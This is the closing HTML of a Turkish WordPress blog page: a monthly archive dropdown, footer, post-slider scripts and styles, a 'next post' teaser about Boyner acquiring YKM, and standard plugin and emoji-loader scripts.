	<option value='https://www.bulentgurcan.com/2018/12/'> Aralık 2018 &nbsp;(2)</option>
	<option value='https://www.bulentgurcan.com/2018/06/'> Haziran 2018 &nbsp;(2)</option>
	<option value='https://www.bulentgurcan.com/2018/04/'> Nisan 2018 &nbsp;(1)</option>
	<option value='https://www.bulentgurcan.com/2018/01/'> Ocak 2018 &nbsp;(2)</option>
	<option value='https://www.bulentgurcan.com/2017/08/'> Ağustos 2017 &nbsp;(1)</option>
	<option value='https://www.bulentgurcan.com/2017/04/'> Nisan 2017 &nbsp;(2)</option>
	<option value='https://www.bulentgurcan.com/2017/03/'> Mart 2017 &nbsp;(2)</option>
	<option value='https://www.bulentgurcan.com/2017/02/'> Şubat 2017 &nbsp;(3)</option>
	<option value='https://www.bulentgurcan.com/2016/12/'> Aralık 2016 &nbsp;(2)</option>
	<option value='https://www.bulentgurcan.com/2016/11/'> Kasım 2016 &nbsp;(1)</option>
	<option value='https://www.bulentgurcan.com/2016/08/'> Ağustos 2016 &nbsp;(1)</option>
	<option value='https://www.bulentgurcan.com/2016/06/'> Haziran 2016 &nbsp;(3)</option>
	<option value='https://www.bulentgurcan.com/2016/03/'> Mart 2016 &nbsp;(1)</option>
	<option value='https://www.bulentgurcan.com/2016/01/'> Ocak 2016 &nbsp;(4)</option>
	<option value='https://www.bulentgurcan.com/2015/03/'> Mart 2015 &nbsp;(5)</option>
	<option value='https://www.bulentgurcan.com/2015/02/'> Şubat 2015 &nbsp;(3)</option>
	<option value='https://www.bulentgurcan.com/2014/11/'> Kasım 2014 &nbsp;(1)</option>
	<option value='https://www.bulentgurcan.com/2014/10/'> Ekim 2014 &nbsp;(1)</option>
	<option value='https://www.bulentgurcan.com/2014/09/'> Eylül 2014 &nbsp;(5)</option>
	<option value='https://www.bulentgurcan.com/2014/08/'> Ağustos 2014 &nbsp;(2)</option>
	<option value='https://www.bulentgurcan.com/2014/07/'> Temmuz 2014 &nbsp;(1)</option>
	<option value='https://www.bulentgurcan.com/2014/02/'> Şubat 2014 &nbsp;(2)</option>
	<option value='https://www.bulentgurcan.com/2014/01/'> Ocak 2014 &nbsp;(2)</option>
	<option value='https://www.bulentgurcan.com/2013/12/'> Aralık 2013 &nbsp;(1)</option>
	<option value='https://www.bulentgurcan.com/2013/11/'> Kasım 2013 &nbsp;(1)</option>
	<option value='https://www.bulentgurcan.com/2013/10/'> Ekim 2013 &nbsp;(3)</option>
	<option value='https://www.bulentgurcan.com/2013/09/'> Eylül 2013 &nbsp;(3)</option>
	<option value='https://www.bulentgurcan.com/2013/06/'> Haziran 2013 &nbsp;(2)</option>
	<option value='https://www.bulentgurcan.com/2013/03/'> Mart 2013 &nbsp;(1)</option>
	<option value='https://www.bulentgurcan.com/2013/02/'> Şubat 2013 &nbsp;(2)</option>
	<option value='https://www.bulentgurcan.com/2012/12/'> Aralık 2012 &nbsp;(3)</option>
	<option value='https://www.bulentgurcan.com/2012/11/'> Kasım 2012 &nbsp;(2)</option>
	<option value='https://www.bulentgurcan.com/2012/10/'> Ekim 2012 &nbsp;(2)</option>
	<option value='https://www.bulentgurcan.com/2012/09/'> Eylül 2012 &nbsp;(5)</option>
	<option value='https://www.bulentgurcan.com/2012/08/'> Ağustos 2012 &nbsp;(2)</option>
	<option value='https://www.bulentgurcan.com/2012/07/'> Temmuz 2012 &nbsp;(7)</option>
	<option value='https://www.bulentgurcan.com/2012/06/'> Haziran 2012 &nbsp;(5)</option>
	<option value='https://www.bulentgurcan.com/2012/05/'> Mayıs 2012 &nbsp;(4)</option>
	<option value='https://www.bulentgurcan.com/2012/04/'> Nisan 2012 &nbsp;(7)</option>
	<option value='https://www.bulentgurcan.com/2012/03/'> Mart 2012 &nbsp;(13)</option>
	<option value='https://www.bulentgurcan.com/2012/02/'> Şubat 2012 &nbsp;(5)</option>

		</select>

			<script type="8581aca8954451ca0179b612-text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div>
            </div> <!--main sidebar-->
            <div class="clear"></div>            </div> <!--main inner-->
            
      </div> <!--content boxed wrapper-->
                        <footer id="footer">
                <div class="inner">
	     			<div class="one_fourth">
			        			</div>
			<div class="one_fourth">
			        			</div>
			<div class="one_fourth">
			        			</div>
			<div class="one_fourth last">
			        			</div>
	        

        <div class="clear"></div>                    
                </div> <!--// footer inner-->
            </footer> <!--//footer-->
            <div class="copyrights-area">
                <div class="inner">
                    <p class="copyrights-text">2015 Bütün hakları saklıdır <a href="https://www.bulentgurcan.com">Bülent GÜRCAN</a></p>
                                    </div>
            </div>
            <div class="clear"></div>
        </div> <!--Boxed wrap-->
        <a href="#" class="scrollToTop button"><i class="enotype-icon-arrow-up"></i></a>	        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/BG/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="8581aca8954451ca0179b612-text/javascript">
    function setCookie(key, value) {
        var expires = new Date();
        expires.setTime(expires.getTime() + ("1" * 24 * 60 * 60 * 1000));
        document.cookie = key + '=' + value + ';expires=' + expires.toUTCString();
        // document.cookie = key + '=' + value + ';path=/' + ';expires=' + expires.toUTCString();
    }

    function getCookie(key) {
        var keyValue = document.cookie.match('(^|;) ?' + key + '=([^;]*)(;|$)');
        return keyValue ? keyValue[2] : null;
    }
    jQuery(window).scroll(function () {

        var currY = jQuery(this).scrollTop();
        var postHeight = jQuery(this).height();
        var scrollHeight = jQuery(document).height();
        // Current percentual position
        var scrollPercent = (currY / (scrollHeight - postHeight)) * 100;
        //  if (jQuery(this).scrollTop() + jQuery(window).height() > scrollPercent) {

        // This is for Previous Post
        if (getCookie('previouscustompostslider') !== '1') {
            if (scrollPercent >= 80) {
                jQuery('.custompostslider').stop().animate({left: "0px"}, 600);
            }
            else {
                jQuery('.custompostslider').stop().animate({left: '-' + '500', easing: "linear"}, 600);
            }
        }
        /*This is for next post */
        if (getCookie('nextcustompostslider') !== '1') {
            if (scrollPercent >= 40) {
                jQuery('.custompostslidernext').stop().animate({right: "0px"}, 600);
            } else {
                jQuery('.custompostslidernext').stop().animate({right: '-' + '500', easing: "linear"}, 600);
            }
        }
    });
    jQuery(document).ready(function () {
        if ((getCookie('previouscustompostslider') === '1')) {
            jQuery('.custompostslider').css('display', 'none');
        }
        if (getCookie('nextcustompostslider') === '1') {
            jQuery('.custompostslidernext').css('display', 'none');
        }
        jQuery('.closemecustom').click(function () {
            jQuery('.custompostslider').stop().animate({left: '-' + '500', easing: "linear"}, 300);
                setCookie('previouscustompostslider', '1');
        });
        jQuery('.closemenextcustom').click(function () {
            jQuery('.custompostslidernext').stop().animate({right: '-' + '500', easing: "linear"}, 300);
                setCookie('nextcustompostslider', '1');
        });
    });
</script>

    <style type=text/css>
        @media (min-width:0px) and (max-width:700px)
        {
            .custompostslider, .custompostslidernext
            {
                display:none;
            }
        }
    </style>
<style type='text/css'>

    @media screen and (min-width: 320px) and (max-width: 640px)  {
        .custompostslider {
            width:100% !important;
        }
        .custompostslidernext {
            width:100% !important;
        }
    }



    .custompostslider {
        position:fixed;
        bottom:0%;
        z-index:9999999;
        padding-top:10px;
        padding-bottom:10px;
        padding-left:10px;
        padding-right:10px;
        left:-500px;
        width:500px;
        border:0px solid #fff;
    }

            .custompostslider {
            font-family:arial;
            color:#fff;
            font-weight:normal;
            font-style:normal;
        }
        .custompostslider p {
            font-size:16px;
        }
    
            .custompostslider h2.customposttitle {
            font-family:arial;
            color:#fff;
            font-weight:normal;
            font-style:normal;
            font-size:26px;
        }

    
    .custompostslider h2.customposttitle {
        margin:0;
        padding-left:20px;

    }
    
        .custompostslider a.linktitle {
            font-family:arial;
            color:#FFE58F;
            font-weight:;
            font-style:normal;
            font-size:20px;
        }
        .custompostslider a {
            color:#FFE58F;
        }
    

            .custompostslider {
            background:#EE543F;
        }
    
    .custompostslider{
        box-sizing:border-box;
        -moz-box-sizing:border-box;
        -webkit-box-sizing:border-box
    }
    .custompostslider ul {
        list-style-type: none;
        margin:0;
        padding-top:0px !important;
    }
    span.closemecustom {
        cursor: pointer;
        position: absolute;

        padding-right:10px;

    }
    span.closemecustom {
        font-size:20px;
        color:#fff;
    }
            span.closemecustom {
            top:0%;
            right:0%;
        }
        .thumbnail_custom_post.wp-post-image {
        float:left;
        margin-right:20px;
        margin-top:0px !important;
    }
    .custompostslider p {
        display: inline-block;
        padding-top:10px;
        padding-bottom:10px;
        line-height:normal;
        margin-bottom:0px;
    }
            .custompostslider {
            box-shadow: 5px 0px 5px 1px #aaaaaa;
        }
    

    /*Style for Next Post Fly Box */

    .custompostslidernext {
        position:fixed;
        bottom:0%;
        z-index:9999999;
        padding-top:10px;
        padding-bottom:10px;
        padding-left:10px;
        padding-right:10px;
        right:-500px;
        width:500px;
        border:0px solid #fff;
    }

            .custompostslidernext {
            font-family:arial;
            color:#fff;
            font-weight:normal;
            font-style:normal;
        }
        .custompostslidernext p {
            font-size:16px;
        }
    
            .custompostslidernext h2.customposttitlenext {
            font-family:arial;
            color:#fff;
            font-weight:normal;
            font-style:normal;
            font-size:20px;
        }

    
    .custompostslidernext h2.customposttitlenext {
        margin:0;
        padding-left:20px;

    }
    
        .custompostslidernext a.linktitlenext {
            font-family:arial;
            color:#FFE58F;
            font-weight:;
            font-style:normal;
            font-size:20px;
        }
        .custompostslidernext a {
            color:#FFE58F;
        }
    

            .custompostslidernext {
            background:#EE543F;
        }
    
    .custompostslidernext{
        box-sizing:border-box;
        -moz-box-sizing:border-box;
        -webkit-box-sizing:border-box;
    }

    .custompostslidernext ul {
        list-style-type: none;
        margin:0;
        padding-top:0px !important;
    }
    span.closemenextcustom {
        cursor: pointer;
        position: absolute;

        padding-right:10px;

    }
    span.closemenextcustom {
        font-size:20px;
        color:#fff;
    }
            span.closemenextcustom {
            top:0%;
            right:0%;
        }
        .thumbnail_custom_post.wp-post-image {
        float:left;
        margin-right:20px;
        margin-top:0px !important;
    }
    .custompostslidernext p {
        display: inline-block;
        padding-top:10px;
        padding-bottom:10px;
        line-height:normal;
        margin-bottom:0px;
    }
            .custompostslidernext {
            box-shadow: -5px 0px 5px 1px #aaaaaa;
        }
    
        
</style>
<script type="8581aca8954451ca0179b612-text/javascript">

    function setCookie(key, value) {
        var expires = new Date();
        expires.setTime(expires.getTime() + ("1" * 24 * 60 * 60 * 1000));
        document.cookie = key + '=' + value + ';expires=' + expires.toUTCString();
        // document.cookie = key + '=' + value + ';path=/' + ';expires=' + expires.toUTCString();
    }

    function getCookie(key) {
        var keyValue = document.cookie.match('(^|;) ?' + key + '=([^;]*)(;|$)');
        return keyValue ? keyValue[2] : null;
    }
    jQuery(window).scroll(function () {

        var currY = jQuery(this).scrollTop();
        var postHeight = jQuery(this).height();
        var scrollHeight = jQuery(document).height();
        // Current percentual position
        var scrollPercent = (currY / (scrollHeight - postHeight)) * 100;
        //  if (jQuery(this).scrollTop() + jQuery(window).height() > scrollPercent) {

        // This is for Previous Post
        if ((getCookie('previouspostslider') !== '1')) {
            if (scrollPercent >= 80) {
                jQuery('.recentpostslider').stop().animate({left: "0px"}, 600);
            }
            else {
                jQuery('.recentpostslider').stop().animate({left: '-' + '500', easing: "linear"}, 600);
            }
        }
        /*This is for next post */
        if ((getCookie('nextpostslider') !== '1')) {
            if (scrollPercent >= 74) {
                jQuery('.recentpostslidernext').stop().animate({right: "0px"}, 600);
            } else {
                jQuery('.recentpostslidernext').stop().animate({right: '-' + '400', easing: "linear"}, 600);
            }
        }

    });
    jQuery(document).ready(function () {

        if ((getCookie('previouspostslider') === '1')) {
            jQuery('.recentpostslider').css('display', 'none');
        }
        if (getCookie('nextpostslider') === '1') {
            jQuery('.recentpostslidernext').css('display', 'none');
        }

        jQuery('.closemeprevious').click(function () {

            jQuery('.recentpostslider').stop().animate({left: '-' + '500', easing: "linear"}, 300);
            //alert("You Clicked Previous Fly Box");
                setCookie('previouspostslider', '1');
        });
        jQuery('.closemenextpost').click(function () {
            jQuery('.recentpostslidernext').stop().animate({right: '-' + '400', easing: "linear"}, 300);
            //alert("You clicked Next Fly Box");
                setCookie('nextpostslider', '1');
        });

    });
</script>

<style type='text/css'>
    @media screen and (min-width: 320px) and (max-width: 640px)  {
        .recentpostslider {
            width:100% !important;
        }
        .recentpostslidernext {
            width:100% !important;
        }
    }
    .recentpostslider {
        position:fixed;
        bottom:0%;
        z-index:9999999;
        padding-top:10px;
        padding-bottom:10px;
        padding-left:10px;
        padding-right:10px;
        left:-500px;
        width:500px;
        border:2px solid #FF0000;
    }

            .recentpostslider {
            font-family:arial;
            color:#FFFFFF;
            font-weight:normal;
            font-style:normal;
        }
        .recentpostslider p {
            font-size:16px;
        }
    
            .recentpostslider h2.recentposttitle {
            font-family:arial;
            color:#000000;
            font-weight:bold;
            font-style:normal;
            font-size:20px;
        }

    
    .recentpostslider h2.recentposttitle {
        margin:0;
        padding-left:20px;

    }
    

            .recentpostslider {
            background:#FFFFFF;
        }
    
    .recentpostslider{
        box-sizing:border-box;
        -moz-box-sizing:border-box;
        -webkit-box-sizing:border-box
    }
    .recentpostslider ul {
        list-style-type: none;
        margin:0;
        padding-top:0px !important;
    }
    span.closemeprevious {
        cursor: pointer;
        position: absolute;

        padding-right:10px;

    }
    span.closemeprevious {
        font-size:px;
        color:#;
    }
        .thumbnail_prev_next_post.wp-post-image {
        float:left;
        margin-right:20px;
        margin-top:0px !important;
    }
    .recentpostslider p {
        display: inline-block;
        padding-top:10px;
        padding-bottom:10px;
        line-height:normal;
        margin-bottom:0px;
    }
            .recentpostslider {
            box-shadow: 5px 0px 5px 1px #FFFFFF;
        }
    

    /*Style for Next Post Fly Box */

    .recentpostslidernext {
        position:fixed;
        bottom:0%;
        z-index:9999999;
        padding-top:10px;
        padding-bottom:10px;
        padding-left:10px;
        padding-right:10px;
        right:-400px;
        width:400px;
        border:0px solid #FF0000;
    }

            .recentpostslidernext {
            font-family:arial;
            color:#FFFFFF;
            font-weight:normal;
            font-style:normal;
        }
        .recentpostslidernext p {
            font-size:16px;
        }
    
            .recentpostslidernext h2.recentposttitlenext {
            font-family:arial;
            color:#000000;
            font-weight:bold;
            font-style:normal;
            font-size:20px;
        }

    
    .recentpostslidernext h2.recentposttitlenext {
        margin:0;
        padding-left:20px;

    }
    
        .recentpostslidernext a.linktitlenext {
            font-family:arial;
            color:#FFE58F;
            font-weight:normal;
            font-style:normal;
            font-size:20px;
        }
        .recentpostslidernext a {
            color:#FFE58F;
        }
    

            .recentpostslidernext {
            background:#FFFFFF;
        }
    
    .recentpostslidernext{
        box-sizing:border-box;
        -moz-box-sizing:border-box;
        -webkit-box-sizing:border-box;
    }

    .recentpostslidernext ul {
        list-style-type: none;
        margin:0;
        padding-top:0px !important;
    }
    span.closemenextpost {
        cursor: pointer;
        position: absolute;

        padding-right:10px;

    }
    span.closemenextpost {
        font-size:20px;
        color:#fff;
    }
            span.closemenextpost {
            top:0%;
            right:0%;
        }
        .thumbnail_prev_next_post.wp-post-image {
        float:left;
        margin-right:20px;
        margin-top:0px !important;
    }
    .recentpostslidernext p {
        display: inline-block;
        padding-top:10px;
        padding-bottom:10px;
        line-height:normal;
        margin-bottom:0px;
    }
            .recentpostslidernext {
            box-shadow: -5px 0px 5px 1px #FFFFFF;
        }
    
        
</style>


        <div class="recentpostslidernext">
                        <span class='closemenextpost'><i class='fa fa-times'></i></span>
                        <h2 class='recentposttitlenext'>SONRAKİ YAZI</h2>
            <ul style="padding:20px;">
                <li>
                    <p> <img width="100" height="100" src="https://www.bulentgurcan.com/wp-content/uploads/2012/02/fft99_mf203430611-150x150.jpg" class="thumbnail_prev_next_post wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bulentgurcan.com/wp-content/uploads/2012/02/fft99_mf203430611-150x150.jpg 150w, https://www.bulentgurcan.com/wp-content/uploads/2012/02/fft99_mf203430611-164x164.jpg 164w, https://www.bulentgurcan.com/wp-content/uploads/2012/02/fft99_mf203430611-185x185.jpg 185w" sizes="auto, (max-width: 100px) 100vw, 100px" />                        <a class='linktitlenext' style="display:table-row; font-weight:bold;" href="https://www.bulentgurcan.com/boyner-ykm-yi-satin-aldi/">Boyner YKM' yi satın aldı</a>
                        Düzenlenen basın toplantısında konuşan Boyner Holding Yönetim Kurulu Başkanı Cem Boyner, YKM'nin yüzde 63 hissesinin&hellip;</p>
                                    </li>
            </ul>
                    </div>
        <!-- Instagram Feed JS -->
<script type="8581aca8954451ca0179b612-text/javascript">
var sbiajaxurl = "https://www.bulentgurcan.com/wp-admin/admin-ajax.php";
</script>
<script type="8581aca8954451ca0179b612-text/javascript" src="https://www.bulentgurcan.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="8581aca8954451ca0179b612-text/javascript" src="https://www.bulentgurcan.com/wp-content/plugins/add-pinterest-follow-button/js/pin.js?ver=1" id="pin-js-js"></script>
<script type="8581aca8954451ca0179b612-text/javascript" src="https://www.bulentgurcan.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="8581aca8954451ca0179b612-text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.bulentgurcan.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="8581aca8954451ca0179b612-text/javascript" src="https://www.bulentgurcan.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="8581aca8954451ca0179b612-text/javascript" src="https://www.bulentgurcan.com/wp-content/themes/BG/js/plugins.min.js?ver=1.0" id="plugins-js"></script>
<script type="8581aca8954451ca0179b612-text/javascript" id="Momizat-main-js-js-extra">
/* <![CDATA[ */
var momAjaxL = {"url":"https://www.bulentgurcan.com/wp-admin/admin-ajax.php","nonce":"171546c579","success":"aboneli\u011fi tamamlamak i\u00e7in e-postan\u0131z\u0131 kontrol edin","error":"Zaten abone olundu","error2":"E-posta ge\u00e7ersiz","werror":"Ge\u00e7erli bir \u015fehir ad\u0131 girin.","nomore":"Daha Fazla Yaz\u0131 Yok","homeUrl":"https://www.bulentgurcan.com","viewAll":"Hepsine Bak","noResults":"\u00dczg\u00fcn\u00fcz, kriterlerinizle hi\u00e7bir yaz\u0131 e\u015fle\u015fmedi","bodyad":""};
//# sourceURL=Momizat-main-js-js-extra
/* ]]> */
</script>
<script type="8581aca8954451ca0179b612-text/javascript" src="https://www.bulentgurcan.com/wp-content/themes/BG/js/main.js?ver=1.0" id="Momizat-main-js-js"></script>
<script type="8581aca8954451ca0179b612-text/javascript" src="https://www.bulentgurcan.com/wp-content/themes/BG/js/jquery.prettyPhoto.js?ver=1.0" id="prettyPhoto-js"></script>
<script type="8581aca8954451ca0179b612-text/javascript" src="https://www.bulentgurcan.com/wp-admin/admin-ajax.php?action=addthis_global_options_settings&amp;ver=6.9" id="addthis_global_options-js"></script>
<script type="8581aca8954451ca0179b612-text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=f868a77fcebb731cb7065b18677c4e68" id="addthis_widget-js"></script>
<script defer type="8581aca8954451ca0179b612-text/javascript" src="https://www.bulentgurcan.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1668097620" id="akismet-frontend-js"></script>
<script type="8581aca8954451ca0179b612-text/javascript" src="https://platform.twitter.com/widgets.js?ver=1.0.0" id="twitter-widgets-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bulentgurcan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="8581aca8954451ca0179b612-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bulentgurcan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8581aca8954451ca0179b612-|49" defer></script></body>
</html>